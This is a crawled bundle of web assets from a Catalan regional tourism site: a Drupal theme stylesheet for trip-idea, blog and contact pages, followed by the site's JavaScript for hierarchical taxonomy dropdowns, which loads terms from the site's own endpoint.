.node-trip-idea .col-sm-12, .node-blogs-page .col-sm-4,
.node-blogs-page .col-sm-12 {
  padding: 0;
}
.node-trip-idea .field-name-field-imatge a,
.node-trip-idea .field-name-field-page-images a, .node-blogs-page .field-name-field-imatge a,
.node-blogs-page .field-name-field-page-images a {
  display: block;
}
.node-trip-idea .field-name-field-imatge a img,
.node-trip-idea .field-name-field-page-images a img, .node-blogs-page .field-name-field-imatge a img,
.node-blogs-page .field-name-field-page-images a img {
  width: 100%;
}
.node-trip-idea .field-name-field-subtitle, .node-blogs-page .field-name-field-subtitle {
  text-align: center;
  font-style: italic;
  margin: 0 auto 20px;
  max-width: 500px;
}
.node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center;
}
@media (min-width: 785px) {
  .node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
    font-size: 22px;
  }
}
.node-trip-idea.view-mode-full h2.node-title, .node-blogs-page.view-mode-full h2.node-title {
  color: #515151;
  margin-top: 30px;
  margin-bottom: 30px;
}
.node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
  text-align: center;
  font-size: 20px;
  letter-spacing: normal;
  font-weight: bold;
}
@media (min-width: 785px) {
  .node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
    font-size: 1.25vw;
  }
}
.node-trip-idea.view-mode-teaser .field-name-title h2 a, .node-trip-idea.view-mode-teaser .field-name-title h1 a, .node-blogs-page.view-mode-teaser .field-name-title h2 a, .node-blogs-page.view-mode-teaser .field-name-title h1 a {
  color: #757575;
}

/**
 * tripideas redesign
 */
.view-trip-ideas-main .list-photo {
  margin-bottom: 30px;
}
.view-trip-ideas-main .row .field-name-title h2 {
  margin: 0;
}
.view-trip-ideas-main .row .field-name-title h2 a {
  position: absolute;
  top: 0;
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  background: rgba(0, 0, 0, 0.4);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .view-trip-ideas-main .row .field-name-title h2 a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.view-trip-ideas-main .row .field-name-title h2 a:hover {
  color: white;
  background: rgba(225, 0, 26, 0.6);
}

.node-contact {
  /*
   * Formulari Tab
   */
}
.node-contact h2, .node-contact h3, .node-contact h4, .node-contact h5, .node-contact h6 {
  color: #4F64D1;
}
.node-contact .field-name-field-description-contact-block a,
.node-contact .field-name-body a {
  color: #4F64D1;
}
.node-contact .field-name-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-title {
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-title h2 {
  text-transform: uppercase;
}
.node-contact .field-type-file:not(.field-name-field-video) svg rect, .node-contact .field-type-file:not(.field-name-field-video) svg path {
  fill: #2C3C91;
}
.node-contact .field-collection-item-field-block-contact {
  padding: 40px 15px 25px;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact {
    padding: 40px 55px 25px;
  }
}
.node-contact .field-collection-item-field-block-contact h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
  margin-top: 15px;
  font-size: 20px;
  font-weight: normal;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact h3 {
    margin-top: 0;
    font-size: 1.875vw;
  }
}
.node-contact .patronats-link {
  padding: 40px 15px 25px;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-contact .patronats-link {
    padding: 40px 55px 25px;
  }
}
.node-contact .patronats-link h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
}
.node-contact .patronats-link a {
  color: #4F64D1;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  font-style: italic;
  display: block;
  width: 100%;
}
.node-contact .patronats-link a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.node-contact .patronats-link a:hover {
  text-decoration: none;
}
.node-contact .patronats-link a:hover:after {
  background: #4F64D1;
  color: white;
}
.node-contact .field-name-location-address {
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address {
    padding: 20px 55px;
  }
}
.node-contact .field-name-location-address .field-item {
  position: relative;
}
.node-contact .field-name-location-address h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address h4 {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1.375vw;
  }
}
.node-contact .field-name-location-address .vcard {
  border: 1px solid #4F64D1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  padding: 10px 15px;
  font-size: 13px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address .vcard {
    display: inline-block;
    margin-top: 7vw;
  }
}
@media (min-width: 992px) {
  .node-contact .field-name-location-address .vcard {
    margin-top: 6vw;
  }
}
.node-contact .field-name-location-address .vcard a {
  color: #4F64D1;
}
.node-contact .field-name-body {
  padding: 20px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-body {
    padding: 20px 0 20px 40px;
  }
}
.node-contact .field-name-body h3 {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-body h3 {
    font-size: 1.375vw;
  }
}
.node-contact a {
  color: #4F64D1;
}
.node-contact .field-label {
  color: #4F64D1;
  font-size: 15px;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item {
  font-size: 16px;
  padding: 10px 15px;
  border: 1px solid #e9e9e9;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item p {
  margin: 0;
}
.node-contact .field-name-queixes-webform .title {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-queixes-webform .title {
    font-size: 1.375vw;
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-queixes-webform .webform-client-form {
  padding-right: 20px;
}
.node-contact .webform-client-form {
  padding: 0 0 20px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form {
    padding: 0 0 20px 40px;
  }
}
.node-contact .webform-client-form .webform-submit {
  background: #4F64D1;
  padding: 10px 15px;
  border-color: #edc1be;
  margin-left: -15px;
  text-transform: uppercase;
  font-weight: bold;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form .webform-submit {
    padding: 10px 40px;
  }
}
.node-contact .webform-client-form .webform-submit:hover {
  background: #4F64D1;
}
.node-contact .webform-client-form .control-label {
  font-weight: normal;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes),
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) {
    margin-left: -15px;
    margin-right: -15px;
    overflow: hidden;
    *zoom: 1;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding-right: 10px;
  margin: 0;
  padding-top: 1em;
  text-align: right;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
    float: left;
    width: 16.66667%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
  display: block;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form .webform-component-markup {
  font-size: 11px;
  font-size: 11px;
}

.node-type-contact {
  /*
  .page-header,
  .breadcrumb{
    display: none
  }
  */
}
.node-type-contact .main-container, .node-type-contact #content {
  padding: 0;
}
.node-type-contact .main-container > .row-flex {
  margin: 0 15px;
}
.node-type-contact .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #2c3c91), color-stop(100%, #4f64d1));
  background: -moz-linear-gradient(left, #2c3c91, #4f64d1);
  background: -webkit-linear-gradient(left, #2c3c91, #4f64d1);
  background: linear-gradient(to right, #2c3c91, #4f64d1);
}
.node-type-contact .horizontal-tabs {
  border: 0;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane, .node-type-contact .panel-body {
  padding: 0;
  margin: 0;
}
.node-type-contact ul.horizontal-tabs-list {
  border: 0;
  margin: 0;
  list-style: none;
}
.node-type-contact ul.horizontal-tabs-list li {
  border: 0;
  background: transparent;
  margin-right: 0.5em;
  margin-bottom: 10px;
  display: inline-block;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li {
    margin-right: 1em;
  }
}
.node-type-contact ul.horizontal-tabs-list li.last {
  margin-right: 0;
}
.node-type-contact ul.horizontal-tabs-list li a {
  border: 1px solid #e9e9e9;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 13px;
  display: inline-block;
  text-transform: uppercase;
  text-align: center;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li a {
    font-size: 15px;
  }
}
.node-type-contact ul.horizontal-tabs-list li a strong {
  font-weight: normal;
  color: #4F64D1;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.node-type-contact ul.horizontal-tabs-list li:hover a, .node-type-contact ul.horizontal-tabs-list li.selected a {
  background: #4F64D1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact ul.horizontal-tabs-list li:hover a strong, .node-type-contact ul.horizontal-tabs-list li.selected a strong {
  color: white;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger {
  display: block;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger a:hover:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a:focus:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a.active:after {
  background: #4F64D1;
}

/*# sourceMappingURL=style.css.map */
.none-li-no-primero .field-name-field-activity-type .field-items .field-item:not(:first-child){
  display: none;
}
.page-taxonomy-term-2153 .taxonomy-term.full.ports-en-familia .field-name-field-catalog:not(.nodn), .page-taxonomy-term-2153 .field-name-field-highlighted-documents .odd{
  display: none;
}
.page-taxonomy-term-2153 .field-collection-container{
  border: 0;
}
.page-taxonomy-term-2153 .nodn{
  padding-bottom: 20px !important;
  border-bottom: 1px solid #D3D7D9;
}
.page-taxonomy-term-2153 .nodn a{
  display: block !important;
  margin-bottom: 10px;
}
.page-taxonomy-term-2153 .nodn a::after{
 display: none !important;
}
.page-taxonomy-term-2153 .field-collection-view ul.field-collection-view-links{
  display: none;
}
.page-taxonomy-term-2153 #views-exposed-form-oficines-page-1 .form-item-shs-term-node-tid-depth{
  width: 270px;
}
.municipi-idees{
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
iframe.media-youtube-player{
  max-width: 100%;
}
@media (min-width: 785px){
  .page-taxonomy-term-2153 .field-collection-container .field-items .field-items .field-item{
    font-size: 1.875vw;
  }
}
@media (max-width: 785px){
  .ports-en-familia h2.subtitle{
    margin-top: 20px !important;
  }
}
@media (max-width: 400px){
  #block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1{
    width: 100%;
  }
}
.views-exposed-form .views-exposed-widget{
  float: left !important;
}
a.map-link {
display: none;
}
.platges-cales {
  max-height: 600px;
  max-width: 420px;
  overflow: auto;
  margin-top: 4rem;
}
.platges-cales .patja {
  color: #757575!important;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0.5rem 0 2rem;
}
.platges-cales a {
  border: 2px solid #dfd6d6;
  padding: 8px 20px;
  max-width: 400px;
  display: block;
}
.platges-cales a:hover {
  border-color: #FFA834;
}
.getlocations_map_wrapper {
  display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t82ds9
body_size: 21360
content:
/**
 * @file
 * Custom behaviors for Simple hierarchical select.
 */

(function ($) {

  /**
   * Creates the widget for Simple hierarchical select.
   */
  Drupal.behaviors.shsWidgetCreate = {

    // Default function to attach the behavior.
    attach: function (context, settings) {
      var self = this;
      var settingsDefault = {
        display: {
          animationSpeed: 400,
        }
      };
      $('select.shs-enabled:not([disabled])')
        .once('shs')
        .addClass('element-invisible')
        .hide()
        .each(function() {
          $field = $(this);
          var fieldName = $(this).attr('name');
          // Multiform messes up the names of the fields
          // to the format multiform[something][fieldname][...].
          if (fieldName.indexOf('multiform') == 0) {
            var split = fieldName.split('][');
            split.splice(0, 1);
            fieldName = split.splice(0, 1) + '[' + split.join('][');
          }

          if (fieldName in settings.shs) {
            var fieldSettings = {};
            // Since we store the field settings within an associative array with
            // random strings as keys (reason: http://drupal.org/node/208611) we
            // need to get the last setting for this field.
            $.each(settings.shs[fieldName], function(hash, setting) {
              fieldSettings = setting;
            });
            fieldSettings = $.extend({}, fieldSettings, settingsDefault, {
              fieldName: fieldName
            });
            var level = 0;
            var parent_id = 0;
            // Update class of wrapper element.
            $field.parent('.form-control').not('.shs-wrapper-processed').once('shs-wrapper');
            // Create elements for each parent of the current value.
            $.each(fieldSettings.parents, function(index, parent) {
              level++;
              // Create select element.
              $select = shsElementCreate($field.attr('id'), fieldSettings, level);
              if ($field.hasClass('error')) {
                // Add error-class if there was an error with the original field.
                $select.addClass('error');
              }
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
              }
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, parent.tid, $field.attr('id'));
              // Use current term id as parent id for the next level.
              if (fieldSettings.multiple) {
                parent_id = parent['tid'];
              }
              else {
                parent_id = parent.tid;
              }
            });
            var addNextLevel = false;
            if ((level > 1 || parent_id) && ((fieldSettings.settings.create_new_terms && fieldSettings.settings.create_new_levels) || fieldSettings.settings.test_create_new_levels)) {
              // Add next level in hierarchy if new levels may be created.
              addNextLevel = true;
            }
            if (fieldSettings.default_value && (fieldSettings.default_value === parent_id) && (fieldSettings.default_value !== '')) {
              addNextLevel = true;
            }
            if (addNextLevel) {
              // Add label to dropdown.
              $label = shsLabelCreate($field.attr('id'), fieldSettings, level);
              if ($label !== false) {
                $label.appendTo($field.parent());
              }
              // Try to add one additional level.
              $select = shsElementCreate($field.attr('id'), fieldSettings, ++level);
              //console.log($field);
              $select.appendTo($field.parent());
              // Retrieve data for this level.
              getTermChildren($select, fieldSettings, parent_id, 0, $field.attr('id'));
            }
          }
        });
    }
  }

  /**
   * Load direct children of a selected term.
   *
   * @param $element
   *   Element to fill with terms.
   * @param settings
   *   Field settings.
   * @param parent_value
    *   Value which has been selected in the parent element (== "selected term").
    * @param default_value
    *   Value to use as default.
    * @param base_id
    *   ID of original field which is rewritten as "taxonomy_shs".
    */
  getTermChildren = function($element, settings, parent_value, default_value, base_id) {
    // Check if parent_value is number and convert it.
    if (!$.isArray(parent_value) && typeof parent_value != "object") {
      parent_value = [parent_value];
    }

    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_get_children',
        arguments: {
          vid: settings.vid,
          parent: parent_value,
          settings: settings.settings,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true) {
          if ($element.prop) {
            var options = $element.prop('options');
          }
          else {
            var options = $element.attr('options');
          }

          if (((data.data.length == 0) || ((data.data.length == 1 && !data.data[0].tid))) && !(settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0)))) {
            // Remove element.
            $element.prev('label').remove();
            $element.remove();
            return;
          }

          // Remove all existing options.
          $('option', $element).remove();
          // Add empty option (if field is not required or this is not the
          // first level.
          if (!settings.settings.required || (settings.settings.required && (default_value === 0 || parent_value !== 0))) {
            options[options.length] = new Option(settings.any_label, settings.any_value);
          }

          // Add retrieved list of options.
          $.each(data.data, function(key, term) {
            if (term.vid && settings.settings.create_new_terms) {
              // Add option to add new item.
              options[options.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            else if (term.tid) {
              option = new Option(term.label, term.tid);
              options[options.length] = option;
              if (term.has_children) {
                option.setAttribute("class", "has-children");
              }
            }
          });
          // Set default value.
          $element.val(default_value);

          // Try to convert the element to a "Chosen" element.
          if (!elementConvertToChosen($element, settings)) {
            // Display original dropdown element.
            $element.fadeIn(settings.display.animationSpeed);
            $element.css('display','inline-block');
          }

          // If there is no data, the field is required and the user is allowed
          // to add new terms, trigger click on "Add new".
          if (data.data.length == 0 && settings.settings.required && settings.settings.create_new_terms && (settings.settings.create_new_levels || (parent_value[0] == settings.any_value && default_value == 0))) {
            updateElements($element, base_id, settings, 1);
          }
        }
      },
      error: function(xhr, status, error) {
      }
    });
  }

  /**
   * Add a new term to database.
   *
   * @param $triggering_element
   *   Element to add the new term to.
   * @param $container
   *   Container for "Add new" elements.
   * @param term
   *   The new term object.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  termAddNew = function($triggering_element, $container, term, base_id, level, settings) {
    $.ajax({
      url: Drupal.settings.basePath + '?q=' + Drupal.settings.pathPrefix + 'js/shs/json',
      type: 'POST',
      dataType: 'json',
      cache: true,
      data: {
        callback: 'shs_json_term_add',
        arguments: {
          vid: term.vid,
          parent: term.parent,
          name: term.name,
          field: settings.fieldName
        }
      },
      success: function(data) {
        if (data.success == true && data.data.tid) {
          if ($triggering_element.prop) {
            var options = $triggering_element.prop('options');
          }
          else {
            var options = $triggering_element.attr('options');
          }

          // Add new option with data from created term.
          options[options.length] = new Option(data.data.name, data.data.tid);
          // Set new default value.
          $triggering_element.val(data.data.tid);
          // Set value of original field.
          updateFieldValue($triggering_element, base_id, level, settings);
          // Add new child element if adding new levels is allowed.
          if (settings.settings.create_new_levels) {
            $element_new = shsElementCreate(base_id, settings, level + 1);
            $element_new.appendTo($triggering_element.parent());
            if ($element_new.prop) {
              var options_new = $element_new.prop('options');
            }
            else {
              var options_new = $element_new.attr('options');
            }
            // Add "none" option.
            options_new[options_new.length] = new Option(settings.any_label, settings.any_value);
            if (settings.settings.create_new_terms) {
              // Add option to add new item.
              options_new[options_new.length] = new Option(Drupal.t('<Add new item>', {}, {context: 'shs'}), '_add_new_');
            }
            // Try to convert the element to a "Chosen" element.
            if (!elementConvertToChosen($element_new, settings)) {
              // Display original dropdown element.
              $element_new.fadeIn(settings.display.animationSpeed);
              $element_new.css('display','inline-block');
            }
          }
        }
      },
      error: function(xhr, status, error) {
        // Reset value of triggering element.
        $triggering_element.val(0);
      },
      complete: function(xhr, status) {
        // Remove container.
        $container.prev('label').remove();
        $container.remove();
        // Display triggering element.
        $triggering_element.fadeIn(settings.display.animationSpeed);
        $triggering_element.css('display','inline-block');
      }
    });
  }

  /**
   * Update the changed element.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   */
  updateElements = function($triggering_element, base_id, settings, level) {
    // Remove all following elements.
    $triggering_element.nextAll('select').each(function() {
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $(this).attr('id');
        $element_chzn = $('#' + elem_id.replace(/-/g, '_') + '_chzn');
        if ($element_chzn) {
          $element_chzn.prev('label').remove();
          $element_chzn.remove();
        }
      }
      // Remove element.
      $(this).prev('label').remove();
      $(this).remove();
    });
    //$triggering_element.nextAll('.chzn-container').remove();
    $triggering_element.nextAll('.shs-term-add-new-wrapper').remove();
    // Create next level (if the value is != 0).
    if ($triggering_element.val() == '_add_new_') {
      // Hide element.
      $triggering_element.hide();
      if (Drupal.settings.chosen) {
        // Remove element created by chosen.
        var elem_id = $triggering_element.attr('id');
        $('#' + elem_id.replace(/-/g, '_') + '_chzn').remove();
      }
      // Create new container with textfield and buttons ("cancel", "save").
      $container = $('<div>')
        .addClass('shs-term-add-new-wrapper')
        .addClass('clearfix');
      // Append container to parent.
      $container.appendTo($triggering_element.parent());

      // Add textfield for term name.
      $nameField = $('<input type="text">')
        .attr('maxlength', 255)
        .attr('size', 10)
        .addClass('shs-term-name')
        .addClass('form-text');
      $nameField.appendTo($container);

      // Add buttons.
      $buttons = $('<div>')
        .addClass('buttons');
      $buttons.appendTo($container);
      $cancel = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Cancel'))
        .bind('click', function(event) {
          event.preventDefault();
          // Remove container.
          $container.prev('label').remove();
          $container.remove();
          // Reset value of triggering element.
          $triggering_element.val(settings.settings.any_value);

          if (!elementConvertToChosen($triggering_element, settings)) {
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display','inline-block');
          }
        });
      $cancel.appendTo($buttons);
      if (level == 1 && settings.settings.required && $('option', $triggering_element).length == 1) {
        // Hide cancel button since the term selection is empty (apart from
        // "Add new term") and the field is required.
        $cancel.hide();
      }

      $save = $('<a>')
        .attr('href', '#')
        .html(Drupal.t('Save'))
        .bind('click', function(event) {
          event.preventDefault();
          // Get the new term name.
          var termName = $(this).parents('.shs-term-add-new-wrapper').find('input.shs-term-name').val();
          // Create a term object.
          var term = {
            vid: settings.vid,
            parent: (level === 1) ? 0 : ($triggering_element.prevAll('.shs-select').val() || 0),
            name: termName
          };
          if (termName.length > 0) {
            termAddNew($triggering_element, $container, term, base_id, level, settings);
          }
          else {
            // Remove container.
            $container.prev('label').remove();
            $container.remove();
            // Reset value of triggering element.
            $triggering_element.val(0);
            // Display triggering element.
            $triggering_element.fadeIn(settings.display.animationSpeed);
            $triggering_element.css('display', 'inline-block');;
          }
        });
      $save.appendTo($buttons);
    }
    else if ($triggering_element.val() != 0 && $triggering_element.val() != settings.any_value) {
      level++;
      $label = shsLabelCreate(base_id, settings, level);
      if ($label !== false) {
        $label.appendTo($triggering_element.parent());
      }
      $element_new = shsElementCreate(base_id, settings, level);
      $element_new.appendTo($triggering_element.parent());
      // Retrieve list of items for the new element.
      getTermChildren($element_new, settings, $triggering_element.val(), 0, base_id);
    }

    // Set value of original field.
    updateFieldValue($triggering_element, base_id, level, settings);
  }

  /**
   * Create a new <select> element.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new (empty) <select> element.
   */
  shsElementCreate = function(base_id, settings, level) {
    // Create element and initially hide it.
    if (settings.multiple) {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .attr('multiple', 'multiple')
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    else {
      $element = $('<select>')
        .attr('id', base_id + '-select-' + level)
        .addClass('shs-select')
        // Add core class to apply default styles to the element.
        .addClass('form-select')
        .addClass('shs-select-level-' + level)
        .bind('change', function() {
          updateElements($(this), base_id, settings, level);
        })
        .hide();
    }
    if (settings.settings.hasOwnProperty('required') && settings.settings.required) {
      $element.addClass('required');
    }
    // Return the new element.
    return $element;
  }

  /**
   * Create label for dropdown in hierarchy.
   *
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param settings
   *   Field settings.
   * @param level
   *   Current level in hierarchy.
   *
   * @return
   *   The new <label> element or false if no label should be created.
   */
  shsLabelCreate = function(base_id, settings, level) {
    var labelKey = level - 1;
    if (!settings.hasOwnProperty('labels')) {
      return false;
    }
    if (!settings.labels.hasOwnProperty(labelKey) || settings.labels[labelKey] === false) {
      return false;
    }
    // Create element.
    $element = $('<label>')
      .attr('for', base_id + '-select-' + level)
      .addClass('element-invisible')
      .html(settings.labels[labelKey]);
    // Return the new element.
    return $element;
  }

  /**
   * Update value of original (hidden) field.
   *
   * @param $triggering_element
   *   Element which has been changed.
   * @param base_id
   *   ID of original field which is rewritten as "taxonomy_shs".
   * @param level
   *   Current level in hierarchy.
   * @param settings
   *   Field settings.
   */
  updateFieldValue = function($triggering_element, base_id, level, settings) {
    // Reset value of original field.
    $field_orig = $('#' + base_id);
    $field_orig.val(settings.any_value);
    // Set original field value.
    if ($triggering_element.val() === settings.any_value || $triggering_element.val() == '_add_new_') {
      if ($triggering_element.prev('select').length) {
        // Use value from parent level.
        $field_orig.val($triggering_element.prev('select').val());
      }
    }
    else {
      var new_val = $triggering_element.val();
      if (level > 1 && settings.multiple) {
        var new_value = '';
        for (i = 0; i < level - 1; i++) {
          var prev_value = $('.shs-select:eq(' + i + ')').val();
          if (i == 0) {
            new_value = prev_value;
          }
          else {
            new_value = new_value + '+' + prev_value;
          }
        }
        new_val = new_value;
      }
      // Use value from current field.
      if ($.isArray(new_val)) {
        $field_orig.val(new_val.join(','));
      }
      else {
        if ($field_orig.children('option[value="' + new_val + '"]').length > 0) {
          // Value exists.
          $field_orig.val(new_val);
        }
        else {
          // We need to append the new option.
          if ($field_orig.prop) {
            var options = $field_orig.prop('options');
          }
          else {
            var options = $field_orig.attr('options');
          }
          options[options.length] = new Option(new_val, new_val);
          $field_orig.val(new_val);
        }
      }
    }
  }

  /**
   * Convert a dropdown to a "Chosen" element.
   *
   * @see http://drupal.org/project/chosen
   */
  elementConvertToChosen = function($element, settings) {
    if (Drupal.settings.chosen) {
      $element.removeClass('chzn-done');
      var minWidth = Drupal.settings.chosen.minimum_width;
      // Define options for chosen.
      var options = {};
      options.search_contains = Drupal.settings.chosen.search_contains;
      options.placeholder_text_multiple = Drupal.settings.chosen.placeholder_text_multiple;
      options.placeholder_text_single = Drupal.settings.chosen.placeholder_text_single;
      options.no_results_text = Drupal.settings.chosen.no_results_text;

      // Get element selector from settings (and remove "visible" option since
      // our select element is hidden by default).
      var selector = Drupal.settings.chosen.selector.replace(/:visible/, '');

      if ((settings.settings.use_chosen == 'always') || ((settings.settings.use_chosen == 'chosen') && ($element.is(selector) && $element.find('option').size() >= Drupal.settings.chosen.minimum))) {
        $element.css({
          width : ($element.width() < minWidth) ? minWidth : $element.width()
        }).chosen(options);
        return $element.hasClass('chzn-done');
      }
      else if ((settings.settings.use_chosen == 'never') && (!$element.hasClass('chosen-disable'))) {
        // Tell chosen to not process this element.
        $element.addClass('chosen-disable');
      }
    }
    return false;
  }

})(jQuery);


--- FILE ---
content_type: text/plain; charset=utf-8
